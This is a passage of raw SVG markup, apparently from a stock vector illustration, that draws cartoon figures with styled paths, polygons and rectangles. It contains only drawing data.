268.85 354.74 268.85 356.96 212.24 356.96 212.24 327.47 268.85 327.47 268.85 329.69 216.12 329.69" style="isolation:isolate;opacity:0.2"></polygon><rect x="158.16" y="337.21" width="44.16" height="10.01" style="fill:#fff;isolation:isolate;opacity:0.6000000000000001"></rect><circle cx="146.02" cy="342.21" r="5.99" style="fill:#fff;isolation:isolate;opacity:0.6000000000000001"></circle><path d="M150.25,343.5a4.42,4.42,0,1,1-2.94-5.52A4.41,4.41,0,0,1,150.25,343.5Z" style="isolation:isolate;opacity:0.2"></path><rect x="218.77" y="357.94" width="58.91" height="27.52" style="fill:#2C2B83"></rect><rect x="218.77" y="357.94" width="58.91" height="27.52" style="fill:#fff;isolation:isolate;opacity:0.6000000000000001"></rect><polygon points="277.68 362.06 235.54 362.06 277.68 363.3 277.68 362.06" style="isolation:isolate;opacity:0.2"></polygon><polygon points="227.57 366.14 266.58 365.67 227.57 367.38 227.57 366.14" style="isolation:isolate;opacity:0.2"></polygon><path d="M277.68,371.48c-.94.06-40.91.88-40.91.88l40.91,1.57Z" style="isolation:isolate;opacity:0.2"></path><polygon points="227.57 377.33 258.61 377.99 227.57 378.68 227.57 377.33" style="isolation:isolate;opacity:0.2"></polygon><polygon points="277.68 380.52 247.62 381.62 277.68 381.62 277.68 380.52" style="isolation:isolate;opacity:0.2"></polygon><polygon points="227.57 359.18 227.57 384.22 280.3 384.22 280.3 386.44 142.15 386.44 142.15 356.96 280.3 356.96 280.3 359.18 227.57 359.18" style="fill:#263238"></polygon><polygon points="227.57 359.18 227.57 384.22 280.3 384.22 280.3 386.44 223.69 386.44 223.69 356.96 280.3 356.96 280.3 359.18 227.57 359.18" style="isolation:isolate;opacity:0.2"></polygon><rect x="169.62" y="366.69" width="44.16" height="10.01" style="fill:#fff;isolation:isolate;opacity:0.6000000000000001"></rect><path d="M163.46,371.7a6,6,0,1,1-6-6A6,6,0,0,1,163.46,371.7Z" style="fill:#fff;isolation:isolate;opacity:0.6000000000000001"></path><path d="M161.7,373a4.42,4.42,0,1,1-2.94-5.52A4.43,4.43,0,0,1,161.7,373Z" style="isolation:isolate;opacity:0.2"></path><rect x="210.57" y="387.39" width="58.91" height="27.52" style="fill:#2C2B83"></rect><rect x="210.57" y="387.39" width="58.91" height="27.52" style="fill:#fff;isolation:isolate;opacity:0.6000000000000001"></rect><polygon points="269.48 391.51 227.34 391.51 269.48 392.75 269.48 391.51" style="isolation:isolate;opacity:0.2"></polygon><polygon points="219.37 395.6 258.37 395.12 219.37 396.83 219.37 395.6" style="isolation:isolate;opacity:0.2"></polygon><path d="M269.48,400.93c-.94.06-40.91.88-40.91.88l40.91,1.57Z" style="isolation:isolate;opacity:0.2"></path><polygon points="219.37 406.78 250.41 407.44 219.37 408.13 219.37 406.78" style="isolation:isolate;opacity:0.2"></polygon><polygon points="269.48 409.97 239.42 411.07 269.48 411.07 269.48 409.97" style="isolation:isolate;opacity:0.2"></polygon><polygon points="219.37 388.63 219.37 413.67 272.1 413.67 272.1 415.89 133.94 415.89 133.94 386.41 272.1 386.41 272.1 388.63 219.37 388.63" style="fill:#2C2B83"></polygon><polygon points="219.37 388.63 219.37 413.67 272.1 413.67 272.1 415.89 215.49 415.89 215.49 386.41 272.1 386.41 272.1 388.63 219.37 388.63" style="isolation:isolate;opacity:0.2"></polygon><rect x="161.41" y="396.14" width="44.16" height="10.01" style="fill:#fff;isolation:isolate;opacity:0.6000000000000001"></rect><path d="M155.26,401.15a6,6,0,1,1-6-6A6,6,0,0,1,155.26,401.15Z" style="fill:#fff;isolation:isolate;opacity:0.6000000000000001"></path><path d="M153.5,402.44a4.42,4.42,0,1,1-2.94-5.52A4.43,4.43,0,0,1,153.5,402.44Z" style="isolation:isolate;opacity:0.2"></path><g id="freepik--group--inject-61"><path d="M197.71,257.61c-.25,4.78-.66,9.48-1.26,14.23-.29,2.37-.64,4.75-1.06,7.16-.22,1.21-.44,2.42-.74,3.68-.13.61-.33,1.3-.5,1.95-.08.32-.23.74-.35,1.1l-.2.57-.06.16-.13.32c-.1.22-.2.42-.29.58a8,8,0,0,1-1.14,1.53,11.11,11.11,0,0,1-1,1,17.64,17.64,0,0,1-1.87,1.35,36.86,36.86,0,0,1-3.48,1.91c-2.29,1.11-4.55,2-6.83,2.84A119.22,119.22,0,0,1,165,300a2.54,2.54,0,0,1-1.71-4.74l.05,0c4.14-2.07,8.33-4.17,12.37-6.3,2-1.07,4-2.18,5.83-3.32a28.28,28.28,0,0,0,2.52-1.74,8,8,0,0,0,.92-.81,2.82,2.82,0,0,0,.23-.26c0-.06,0-.07-.11.11l-.1.18-.05.12v0l.06-.28c0-.2.09-.33.13-.59.08-.5.18-.94.25-1.49.15-1,.29-2.15.42-3.26.23-2.24.43-4.52.64-6.81L187.55,257v0a5.09,5.09,0,0,1,10.16.67Z" style="fill:#ff8b7b"></path><path d="M164.37,294.27l-6.79.38,2.72,7.69s6.1-1.08,6-4.42Z" style="fill:#ff8b7b"></path><path d="M152.83,299.88l1.4,2.53a2.36,2.36,0,0,0,2.86,1.08l3.21-1.15-2.72-7.69-3.79,2A2.36,2.36,0,0,0,152.83,299.88Z" style="fill:#ff8b7b"></path><path d="M184.23,252.91c9.74.82,15.78-.21,14.79,10.37s-2.11,14.19-2.11,14.19H184.67S183,258.11,183,256.28A6.22,6.22,0,0,1,184.23,252.91Z" style="fill:#2C2B83"></path><path d="M199,263.29c-.07.82-.14,1.6-.22,2.34-.44,4.09-.87,6.94-1.23,8.82a29.39,29.39,0,0,1-.66,3H184.67s-.06-.8-.17-2.08c-.43-5-1.46-17.65-1.46-19.11a6.27,6.27,0,0,1,1.19-3.38C194,253.74,200,252.7,199,263.29Z" style="fill:#fff;isolation:isolate;opacity:0.7000000000000001"></path><polygon points="184.11 275.42 199.87 274.3 197.05 280.06 184.11 280.06 184.11 275.42" style="fill:#2C2B83"></polygon><polygon points="199.87 274.29 197.05 280.06 184.1 280.06 184.1 275.42 184.5 275.39 191.16 274.92 197.57 274.45 199.87 274.29" style="fill:#2C2B83"></polygon><polygon points="199.87 274.29 197.05 280.06 184.1 280.06 184.1 275.42 184.5 275.39 191.16 274.92 197.57 274.45 199.87 274.29" style="fill:#fff;opacity:0.6000000000000001"></polygon><path d="M199.87,274.29l-2.82,5.77h-2.32a7.72,7.72,0,0,1-2.42-2.59,12.31,12.31,0,0,1-1.15-2.55c-2.15-6.28-.93-15.09-.93-15.09,3.13.65,6.17,2.94,8.57,5.8-.44,4.09-.87,6.94-1.23,8.82Z" style="isolation:isolate;opacity:0.2"></path><polygon points="189.95 400.12 182.4 400.6 176.45 386.6 184 386.12 189.95 400.12" style="fill:#e4897b"></polygon><polygon points="184 386.12 176.45 386.6 179.53 393.82 187.07 393.34 184 386.12" style="isolation:isolate;opacity:0.2"></polygon><path d="M179.56,398.33l7.48-3.55a.62.62,0,0,1,.73.18l3.81,4.91a1,1,0,0,1-.19,1.41,1.18,1.18,0,0,1-.19.11c-2.44,1.11-4.27,1.8-7.31,3.24-1.88.89-7.43,3.76-10,5s-4.13-1.17-3.19-1.91c4.26-3.29,7.16-6.41,8-8.5A1.66,1.66,0,0,1,179.56,398.33Z" style="fill:#263238"></path><path d="M178,400.38a2.05,2.05,0,0,1-1.33.25A1,1,0,0,1,176,400a.49.49,0,0,1,.05-.53c.52-.68,3.09-.4,3.37-.36a.15.15,0,0,1,.14.11.18.18,0,0,1-.05.18A8.55,8.55,0,0,1,178,400.38Zm-1.52-.84a.41.41,0,0,0-.17.12s-.06.1,0,.22a.65.65,0,0,0,.44.43,3.27,3.27,0,0,0,2.25-.93A6.44,6.44,0,0,0,176.51,399.54Z" style="fill:#2C2B83"></path><path d="M196.35,291.88c0-7.13-1.14-28.9-12.12-39a32.4,32.4,0,0,1,6.83-5.63A41.28,41.28,0,0,1,209.23,241c4.36-.44,5.17-.26,10.61.9,0,0,12.45,14.87,13.34,50Z" style="fill:#2C2B83"></path><path d="M233.17,291.88H196.35c0-1.08,0-2.49-.13-4.14a93.71,93.71,0,0,0-1.13-10.55c-1.44-8.6-4.47-18.42-10.86-24.27a32.31,32.31,0,0,1,6.82-5.64A41.5,41.5,0,0,1,209.23,241c4.36-.44,5.17-.26,10.61.9a35.89,35.89,0,0,1,3.59,5.8A66.8,66.8,0,0,1,227,256c.5,1.36,1,2.83,1.46,4.43a102.86,102.86,0,0,1,3.24,14.56A136.49,136.49,0,0,1,233.17,291.88Z" style="fill:#fff;isolation:isolate;opacity:0.7000000000000001"></path><path d="M179.51,399.41l-.08,0c-.79-.05-2.67-.82-2.85-1.53a.53.53,0,0,1,.29-.61.89.89,0,0,1,.71-.1c1,.24,2,1.94,2,2a.15.15,0,0,1,0,.17A.11.11,0,0,1,179.51,399.41Zm-2.43-1.91-.07,0c-.19.09-.15.21-.14.25.11.44,1.38,1.09,2.24,1.27a3.79,3.79,0,0,0-1.64-1.58A.53.53,0,0,0,177.08,397.5Z" style="fill:#2C2B83"></path><path d="M234.31,301.52l-1.25-14.72-36.77,2.59-1.63,12.36s-43-1.69-48.27,9.78c-8.1,17.64,29.93,79.09,29.93,79.09l9.67-1.14s-21.35-60.62-18.65-63.14c1.86-1.74,41.42-1.34,41.42-1.34S236.82,325.1,234.31,301.52Z" style="fill:#263238"></path><path d="M208.76,325s-10.8-.11-21.38,0c-9.67.14-19.15.48-20,1.3-.27.25-.3,1-.15,2.28h0C168.6,340.09,186,389.48,186,389.48l-9.67,1.14s-38-61.45-29.92-79.09c5.26-11.47,48.27-9.77,48.27-9.77l1.63-12.37,36.77-2.6,1.25,14.73C236.81,325.11,208.76,325,208.76,325Z" style="fill:#fff;isolation:isolate;opacity:0.4"></path><polygon points="175.52 392.85 187.73 390.9 186.56 387.58 173.28 390.35 175.52 392.85" style="fill:#2C2B83"></polygon><polygon points="175.52 392.85 187.73 390.9 186.56 387.58 173.28 390.35 175.52 392.85" style="fill:#fff;opacity:0.5"></polygon><polygon points="220.02 288.58 220.22 293.28 196.36 293.17 196.3 289.71 220.02 288.58" style="fill:#263238"></polygon><polygon points="221.4 288.51 233.24 287.95 233.49 293.33 221.4 293.28 221.4 288.51" style="fill:#263238"></polygon><path d="M203.61,293.33l4.63.23a.75.75,0,0,0,.84-.7v-3.31a.76.76,0,0,0-.84-.71l-4.63.23a.71.71,0,0,0-.67.69v2.89A.69.69,0,0,0,203.61,293.33Z" style="fill:#fff"></path><polygon points="205.16 400.84 197.6 400.47 193.26 385.89 200.81 386.26 205.16 400.84" style="fill:#e4897b"></polygon><polygon points="200.81 386.26 193.26 385.89 195.5 393.41 203.06 393.78 200.81 386.26" style="isolation:isolate;opacity:0.2"></polygon><path d="M196.52,399.41l7.33-3.84a.6.6,0,0,1,.74.15l4,4.75a1,1,0,0,1-.14,1.42.71.71,0,0,1-.18.12c-2.4,1.2-4.2,2-7.18,3.52-1.84,1-7.28,4.05-9.82,5.37s-4.17-1-3.26-1.78c4.13-3.45,6.9-6.68,7.69-8.8A1.63,1.63,0,0,1,196.52,399.41Z" style="fill:#263238"></path><path d="M195.07,401.51a2,2,0,0,1-1.32.3,1,1,0,0,1-.7-.61.49.49,0,0,1,0-.53c.48-.7,3.06-.52,3.35-.49a.15.15,0,0,1,.14.1.17.17,0,0,1,0,.18A8,8,0,0,1,195.07,401.51Zm-1.55-.78a.37.37,0,0,0-.17.13s0,.1,0,.22a.65.65,0,0,0,.46.41,3.3,3.3,0,0,0,2.21-1A6.61,6.61,0,0,0,193.52,400.73Z" style="fill:#2C2B83"></path><path d="M196.5,400.49l-.07,0c-.79,0-2.7-.71-2.91-1.41a.53.53,0,0,1,.27-.62.87.87,0,0,1,.7-.13c1,.2,2,1.86,2.1,1.94a.17.17,0,0,1,0,.17A.13.13,0,0,1,196.5,400.49ZM194,398.67l-.07,0c-.19.09-.14.21-.13.25.13.43,1.42,1,2.29,1.18a3.89,3.89,0,0,0-1.7-1.51A.52.52,0,0,0,194,398.67Z" style="fill:#2C2B83"></path><polygon points="192.23 391.18 204.54 392.31 204.23 388.8 190.67 388.19 192.23 391.18" style="fill:#2C2B83"></polygon><polygon points="192.23 391.18 204.54 392.31 204.23 388.8 190.67 388.19 192.23 391.18" style="fill:#fff;opacity:0.5"></polygon><path d="M187.38,325c-9.67.14-19.15.48-20,1.3-.27.25-.3,1-.15,2.28-6.61-22,26.73-22,26.73-22C196.92,311.56,193.08,319.26,187.38,325Z" style="isolation:isolate;opacity:0.2"></path><path d="M233.18,296.73s5.43,18.6-3.35,26.81S193,328,193,328l10,61.86H192.28s-26.08-59.06-20.2-73.47S218.94,305,218.94,305Z" style="fill:#263238"></path><path d="M233.18,296.73s5.43,18.6-3.35,26.81S193,328,193,328l10,61.86H192.28s-26.08-59.06-20.2-73.47S218.94,305,218.94,305Z" style="fill:#fff;isolation:isolate;opacity:0.4"></path><path d="M200.16,241.25c5-1.63,12.11,0,12.11,0l-6.84,12.95-5-2.53-1.79,3.39s-5.41-5.26-4.68-7.87C194.63,244.88,200.16,241.25,200.16,241.25Z" style="fill:#2C2B83"></path><path d="M195.12,246.27a8.6,8.6,0,0,1-1.13.92,7.9,7.9,0,0,0,8.09,3.55c5.61-.89,7.23-9.27,7.23-9.27s-3.66,0-5.29-.71-5-5.77-5-5.77l-1,.88-6.36,5.49s4.54,2.59,4.43,3.56A2.52,2.52,0,0,1,195.12,246.27Z" style="fill:#e4897b"></path><path d="M231.73,274.94c-5.69,12.66-21.28,14.61-19.46,11.86,2-3.06,4.19-24.49,4.19-24.49s7-2.87,12-1.93A102.86,102.86,0,0,1,231.73,274.94Z" style="isolation:isolate;opacity:0.2"></path><path d="M196,244.92a2.52,2.52,0,0,1-.91,1.35c4.76-1,3.36-10.37,3.36-10.37l-.52,0-6.36,5.49S196.14,244,196,244.92Z" style="isolation:isolate;opacity:0.2"></path><path d="M177.11,225.55s-.11,7.82,5.32,10.73,3.07-14.42,3.07-14.42Z" style="fill:#263238"></path><path d="M180.8,239.5a22.39,22.39,0,0,0,1.19,2.35c.14.22.27.43.42.63l.15.19a9.42,9.42,0,0,0,6,3.65,8.65,8.65,0,0,0,1.14.13,8.44,8.44,0,0,0,8-4.42,1.69,1.69,0,0,0,.17-.29c2.23-4.32.95-8.09-.68-14.65a9.27,9.27,0,0,0-14.93-5C177.39,226,178.36,234,180.8,239.5Z" style="fill:#e4897b"></path><path d="M187.88,232a.85.85,0,0,1-.32,1.14c-.35.11-.76-.24-.92-.76s0-1,.32-1.14S187.71,231.44,187.88,232Z" style="fill:#263238"></path><path d="M182,233.83a.85.85,0,0,1-.32,1.14c-.34.11-.76-.24-.92-.76s0-1,.32-1.14S181.79,233.33,182,233.83Z" style="fill:#263238"></path><path d="M183.92,233.49a19.87,19.87,0,0,1-1.1,5.28,3.22,3.22,0,0,0,2.67-.32Z" style="fill:#de5753"></path><path d="M188.5,228.17a.35.35,0,0,1-.34,0,2.62,2.62,0,0,0-2.33,0,.32.32,0,1,1-.33-.55h0a3.21,3.21,0,0,1,2.94,0,.33.33,0,0,1,.16.43h0A.38.38,0,0,1,188.5,228.17Z" style="fill:#263238"></path><path d="M187,240.48h0a5,5,0,0,0,2-4.12.17.17,0,0,0-.19-.16.16.16,0,0,0-.15.18h0a4.74,4.74,0,0,1-1.86,3.82.16.16,0,0,0,0,.23h0a.16.16,0,0,0,.23,0Z" style="fill:#263238"></path><path d="M178.67,232a.27.27,0,0,1-.23-.48h0a3.21,3.21,0,0,1,2.71-1.17.31.31,0,0,1,.27.36h0a.33.33,0,0,1-.36.28h0a2.59,2.59,0,0,0-2.13,1A.3.3,0,0,1,178.67,232Z" style="fill:#263238"></path><path d="M200.74,236.82h0a1.4,1.4,0,0,1-2.26-.91c-.23-2.13-.85-3.94-1.4-3.95-1,0-.73,1-.73,1-2.25-1-4.61-4.41-4.31-7.08a2.39,2.39,0,0,0-3.58-2.21s6.55-4.73,8.42-3.3,4.39,6.22,4.42,12.34A13,13,0,0,1,200.74,236.82Z" style="fill:#263238"></path><path d="M201.57,231.5a6.45,6.45,0,0,1-2.55,4.2c-1.82,1.32-3.51-.12-3.66-2.25-.12-1.9.65-4.93,2.81-5.39A2.87,2.87,0,0,1,201.57,231.5Z" style="fill:#e4897b"></path><path d="M191.6,222.63s-10.23,7.67-15.86,4.63,0-9.37,0-9.37.14,2.83,2,2.26a2.71,2.71,0,0,1,1.47-3.8s-.54,2,1.46,2,4.61-3.38,10.13-3.24,9.48,5.15,7.9,8.58S191.6,222.63,191.6,222.63Z" style="fill:#263238"></path><path d="M207,240.26l-6.58,10.68-5.81-5.34s-3,4.18,3.82,10.68l2-4.15,5.56,2.93,6.2-13.81Z" style="fill:#2C2B83"></path><path d="M207,240.26l-6.58,10.68-5.81-5.34s-3,4.18,3.82,10.68l2-4.15,5.56,2.93,6.2-13.81Z" style="fill:#fff;opacity:0.6000000000000001"></path><path d="M228.9,258.59c-.06,4.54-.3,9-.8,13.49-.23,2.26-.54,4.51-1,6.86-.1.59-.24,1.2-.37,1.79s-.32,1.26-.49,1.89l-.36,1.07-.2.57c-.09.2-.17.4-.27.6l-.27.49a9.74,9.74,0,0,1-2,2.28,22,22,0,0,1-3.41,2.26c-1.09.6-2.16,1.12-3.23,1.61-2.14.95-4.26,1.79-6.4,2.54a117.57,117.57,0,0,1-13,3.78,2.54,2.54,0,0,1-1.71-4.75l0,0c3.89-1.93,7.81-3.91,11.62-5.89,1.89-1,3.78-2,5.54-3.09.89-.53,1.75-1.06,2.54-1.61a13.85,13.85,0,0,0,2-1.58c.2-.19.32-.42.14-.19l-.07.13a.81.81,0,0,0-.1.21.85.85,0,0,1,0-.22l.11-.5.21-1.34.17-1.47c.24-2,.34-4.14.48-6.26l.62-12.89v-.06a5.09,5.09,0,0,1,10.18.3Z" style="fill:#ff8b7b"></path><path d="M196.53,292.05l-6.79.38,2.72,7.69s6.11-1.09,6-4.42Z" style="fill:#ff8b7b"></path><path d="M185,297.66l1.41,2.53a2.35,2.35,0,0,0,2.85,1.08l3.21-1.15-2.72-7.69-3.79,2A2.36,2.36,0,0,0,185,297.66Z" style="fill:#ff8b7b"></path><path d="M218.91,241.7c9.74.82,12.19,8.77,11.21,19.36s-1,14.19-1,14.19H216.83s-.56-19.36-.56-21.19S218.91,241.7,218.91,241.7Z" style="fill:#2C2B83"></path><path d="M218.91,241.7c9.74.82,12.19,8.77,11.21,19.36s-1,14.19-1,14.19H216.83s-.56-19.36-.56-21.19S218.91,241.7,218.91,241.7Z" style="fill:#fff;isolation:isolate;opacity:0.7000000000000001"></path><polygon points="216.27 273.2 232.03 272.07 229.22 277.84 216.27 277.84 216.27 273.2" style="fill:#2C2B83"></polygon><polygon points="216.27 273.2 232.03 272.07 229.22 277.84 216.27 277.84 216.27 273.2" style="fill:#2C2B83"></polygon><polygon points="216.27 273.2 232.03 272.07 229.22 277.84 216.27 277.84 216.27 273.2" style="fill:#fff;opacity:0.6000000000000001"></polygon><path d="M144.84,300.71v2.67c0,.68.8,1,1.48,1h53.33c.69,0,1.51-.28,1.51-1v-2.67Z" style="fill:#2C2B83"></path><path d="M144.84,300.71v2.67c0,.68.8,1,1.48,1h53.33c.69,0,1.51-.28,1.51-1v-2.67Z" style="fill:#fff;isolation:isolate;opacity:0.4"></path><path d="M144.84,300.71v2.67c0,.68.8,1,1.48,1h35.17c.69,0,1.5-.28,1.5-1v-2.67Z" style="isolation:isolate;opacity:0.2"></path><path d="M135.91,273l6.35,28.8a2.15,2.15,0,0,0,2.06,1.63H179a1.4,1.4,0,0,0,1.31-1.81L174,273.05a2,2,0,0,0-2.07-1.41H137.22C136.29,271.64,135.71,272.06,135.91,273Z" style="fill:#2C2B83"></path><path d="M135.91,273l6.35,28.8a2.15,2.15,0,0,0,2.06,1.63h33.5a1.41,1.41,0,0,0,1.32-1.81l-6.35-28.57a2,2,0,0,0-2.06-1.41H137.22C136.29,271.64,135.71,272.06,135.91,273Z" style="fill:#fff;isolation:isolate;opacity:0.4"></path><path d="M153,287.64h0c0,2.47,2.65,4.47,4.58,4.47s3.09-2,2.54-4.47-2.48-4.38-4.38-4.46c.55,2.47-.63,4.46-2.56,4.46Z" style="isolation:isolate;opacity:0.2"></path></g></g><g id="freepik--character-2--inject-61"><path d="M308.21,222.11l2.48,7.87c.82,2.63,1.63,5.25,2.48,7.84.42,1.29.85,2.57,1.31,3.8.22.62.44,1.23.67,1.79l.34.78.14.29a1.18,1.18,0,0,1,.06.13c-.08,0,.15.4.48.71a10.74,10.74,0,0,0,1.24,1c.95.7,2.12,1.44,3.18,2.15l-.89,3.86a16.29,16.29,0,0,1-4.71-.51,12,12,0,0,1-2.44-.91,8,8,0,0,1-2.64-2,6.29,6.29,0,0,1-.52-.74l-.37-.62c-.21-.37-.4-.74-.57-1.09-.35-.71-.66-1.38-1-2.06-.58-1.34-1.11-2.67-1.62-4-1-2.65-2-5.3-2.84-8s-1.72-5.32-2.49-8Z" style="fill:#b97864"></path><path d="M296.45,219.51c-1.29,3.34,7.57,16.76,7.57,16.76l10-5.51s-4.2-11.95-8.33-14C302.16,215,298.09,215.25,296.45,219.51Z" style="fill:#2C2B83"></path><path d="M296.45,219.51c-1.29,3.34,7.57,16.76,7.57,16.76l10-5.51s-4.2-11.95-8.33-14C302.16,215,298.09,215.25,296.45,219.51Z" style="fill:#fff;opacity:0.6000000000000001"></path><path d="M270.87,394.52l4.12,2.42a77.61,77.61,0,0,1,6.25-7.41h0c1.19-1.26,2.44-2.66,3.74-4.16,2.61-3,5.43-6.4,8.38-10.07L296,372c10.3-13,21.43-28.18,25.59-38.48,1.3-3.2,1.93-5.91,1.65-7.95-.85-6.15-3.24-15.4-6-24.35-4.16-13.66-8.83-26.62-8.83-26.62L297,294s3.52,8.41,6.73,17.36c3.16,8.79,6,18.11,5,20.54-.1.24-.23.52-.38.81-1.9,4-7.18,12.91-13.18,22.79-.6,1-1.21,2-1.83,3-3.22,5.28-6.56,10.7-9.66,15.68-1.21,2-2.39,3.85-3.5,5.64C274.82,388.36,270.87,394.52,270.87,394.52Z" style="fill:#b97964"></path><path d="M296.25,372c-5.44,6.83-10.66,13-14.54,17.54-.55-2.78-1.12-6.06-1.56-9.65,4.49-7.2,10-16.09,15-24.33A94.08,94.08,0,0,0,296.25,372Z" style="isolation:isolate;opacity:0.2"></path><path d="M275.75,315.67c1.42,9.7,3.44,18.49,4.76,23.73.8,3.14,1.33,5,1.33,5a263.51,263.51,0,0,0,1.76,29.83c.43,3.9.9,7.65,1.38,11.13,1.79,12.9,3.68,22.15,3.68,22.15l4.89-.64-.19-31.58-.1-16.74-.13-22.78-.06-4-.23-17.32-.35-25.55-17-7.66C273.17,291,274,304,275.75,315.67Z" style="fill:#b97964"></path><path d="M321.32,315.83c-4.35,3-10.23,4.81-14.25,5.78-.92-3.17-2.13-6.74-3.38-10.22C300.48,302.44,297,294,297,294l11.48-19.46s4.68,12.95,8.84,26.62C318.8,306.17,320.21,311.25,321.32,315.83Z" style="isolation:isolate;opacity:0.2"></path><path d="M293,325.2c-6.38-.17-11.6-.6-15.83-1.14-.49-2.67-1-5.49-1.41-8.39-1.72-11.68-2.57-24.7-.28-34.4l17,7.66.35,25.55Z" style="isolation:isolate;opacity:0.2"></path><path d="M322.14,314.14c-10.65,6.26-42,8.91-42,8.91L275,308.64l.56,14.26h-1.52s-11.45-38.75,3.76-64.14l27.25-2.1,3,14S315.74,290.81,322.14,314.14Z" style="fill:#263238"></path><path d="M302.16,413.79a7.86,7.86,0,0,0-2.61-1h0s-3-2.24-5.4-9.94l-3.58-.41a3,3,0,0,0-3,1.68,1.6,1.6,0,0,0-.16.48,20.66,20.66,0,0,0,0,2.61,73.62,73.62,0,0,0,1.18,8.66l.63-.09-.53-5.47c-.17-1.85,1.55.11,2.24,2s1.84,3.92,5.9,3.44C301.59,415.24,303.52,414.77,302.16,413.79Z" style="fill:#2e353a"></path><path d="M293.16,400.14s1.28,3.49,3,7.32a16.71,16.71,0,0,0,3.41,5.35s-3,1-4.55-.89-4.33-8.55-7.39-7.78a7,7,0,0,1,.68-1.56C288.75,401.82,293.16,400.14,293.16,400.14Z" style="fill:#b97964"></path><path d="M272.16,410.76a7.63,7.63,0,0,0-1-2.6h0s-.32-3.74,3.87-10.63l-2.07-3a3,3,0,0,0-3.22-1.11,1.51,1.51,0,0,0-.47.21,21.34,21.34,0,0,0-2,1.72,73.21,73.21,0,0,0-5.7,6.62l.48.41,3.75-4c1.28-1.36,1,1.23,0,3s-1.72,4,1.33,6.7C270.69,411.29,272.32,412.43,272.16,410.76Z" style="fill:#2e353a"></path><path d="M276.42,395s-1.77,3.26-3.51,7.08a16.6,16.6,0,0,0-1.75,6.1s-2.68-1.58-2.35-4,3.54-8.91.93-10.69a7.26,7.26,0,0,1,1.62-.52C272.23,392.78,276.42,395,276.42,395Z" style="fill:#b97964"></path><polygon points="277.59 255.97 277.43 260.08 305.59 258.99 305.78 254.13 277.59 255.97" style="fill:#263238"></polygon><polygon points="277.59 255.97 277.43 260.08 305.59 258.99 305.78 254.13 277.59 255.97" style="fill:#fff;isolation:isolate;opacity:0.2"></polygon><rect x="285.73" y="254.61" width="1.4" height="7.11" transform="translate(-3.42 3.84) rotate(-0.76)" style="fill:#263238"></rect><rect x="302.96" y="253.37" width="1.4" height="7.11" transform="translate(-3.4 4.07) rotate(-0.76)" style="fill:#263238"></rect><path d="M298.84,254.87a1.64,1.64,0,0,0-1.26-.44l-3.33.26a1.65,1.65,0,0,0-1.52,1.64v2.12a1.65,1.65,0,0,0,.52,1.22,1.68,1.68,0,0,0,1.12.44h.14l3.33-.27a1.65,1.65,0,0,0,1.52-1.64v-2.11A1.65,1.65,0,0,0,298.84,254.87ZM297.76,259l-3.33.27a.82.82,0,0,1-.61-.21.84.84,0,0,1-.25-.6v-2.12a.8.8,0,0,1,.74-.79l3.33-.26h.07a.78.78,0,0,1,.54.21.8.8,0,0,1,.25.59v.32a.57.57,0,0,0-.13,0l-.93.06a.57.57,0,1,0,.07,1.13l.94-.07h0v.7A.78.78,0,0,1,297.76,259Z" style="fill:#fff"></path><path d="M269.94,220c.6,1.54.35,2.13.85,3.51s1.06,2.87,1.52,4.18c1.09,3.1,1.94,5.78,2.63,8.16,2.1,7.34,2.46,21.46,2.46,21.46l28.33-2c2-26.27-2.54-39.24-2.54-39.24s-.71-.07-1.85-.15c-2.16-.15-5.87-.37-9.26-.34a93.18,93.18,0,0,0-11.92,1.13C277.48,217.09,273.19,217.79,269.94,220Z" style="fill:#2C2B83"></path><g style="opacity:0.6000000000000001"><path d="M269.94,220c.6,1.54.35,2.13.85,3.51s1.06,2.87,1.52,4.18c1.09,3.1,1.94,5.78,2.63,8.16,2.1,7.34,2.46,21.46,2.46,21.46l28.33-2c2-26.27-2.54-39.24-2.54-39.24s-.71-.07-1.85-.15c-2.16-.15-5.87-.37-9.26-.34a93.18,93.18,0,0,0-11.92,1.13C277.48,217.09,273.19,217.79,269.94,220Z" style="fill:#fff"></path></g><path d="M290.58,221.67c-6.23-2.62-7.4-5.91-7.4-5.91,5.17-2.73,3.62-10.38,3.62-10.38l7.37,3.61a23.08,23.08,0,0,0-1.21,3.19c-1.37,4.7.75,5.34.75,5.34C294.37,220.45,290.58,221.67,290.58,221.67Z" style="fill:#b97964"></path><path d="M294.17,209a23.08,23.08,0,0,0-1.21,3.19c-3.51-1.91-6.16-6.8-6.16-6.8Z" style="isolation:isolate;opacity:0.2"></path><polygon points="281.94 216.42 286.33 226.01 291.06 221.97 296.07 224.04 295.49 215.6 292.47 213.24 291.06 221.36 284.38 213.61 281.94 216.42" style="fill:#2C2B83"></polygon><polygon points="281.94 216.42 286.33 226.01 291.06 221.97 296.07 224.04 295.49 215.6 292.47 213.24 291.06 221.36 284.38 213.61 281.94 216.42" style="fill:#fff;opacity:0.4"></polygon><path d="M307.15,185.81s3.23.06,3.81,3.95-1.95,4.3-1.95,4.3,1.29,4.27-3,4-20.08-.61-20.08-.61-2.72-1.62-2.78-4a5,5,0,0,1,1.7-3.76s-3.06-3.18.94-6.28S307.15,185.81,307.15,185.81Z" style="fill:#263238"></path><path d="M296.07,178.88s2.56-2.44-.24-5.65c0,0,1.14-4.23-2.8-5.39a5.55,5.55,0,0,0-6,1.46s-3.52-3.79-6.49-1.32-1.07,6.14-1.07,6.14-4.75.19-3.25,4.1,4.32,3.47,4.32,3.47-1.84,1.46,0,3.5,7.28,0,7.28,0Z" style="fill:#263238"></path><path d="M300.46,189.76s.91,8.14.14,11.14c1.91,3.26,7.08-4.59,8.41-10.48C302.69,190.7,300.46,189.76,300.46,189.76Z" style="fill:#263238"></path><path d="M287.45,191.34c-1.79,6.83-2.7,9.68-.45,14.23,3.38,6.84,12.15,7.56,15.95,1.4,3.42-5.53,5.79-15.77.12-20.59A9.64,9.64,0,0,0,287.45,191.34Z" style="fill:#b97964"></path><path d="M285.55,187.15s.27,6.52-.52,8.86c1.34,2.7,5.89-3.25,7.28-7.86C293.34,184,285.55,187.15,285.55,187.15Z" style="fill:#263238"></path><path d="M287.26,177.81c-2,1.61-2.66,4.15-1.44,5.67s3.83,1.44,5.85-.17,2.65-4.15,1.44-5.67S289.27,176.2,287.26,177.81Z" style="fill:#2C2B83"></path><path d="M307.15,185.81c-.39-3.44-6.26-8.08-13.89-7.55-6.89.47-10.87,8.32-6.65,10.16s10.81-.62,10.81-.62Z" style="fill:#263238"></path><path d="M283.94,196.44a5.15,5.15,0,0,0,1.4,3.68c1.26,1.3,2.8.4,3.22-1.26.37-1.5.17-4-1.45-4.66A2.31,2.31,0,0,0,283.94,196.44Z" style="fill:#b97964"></path><path 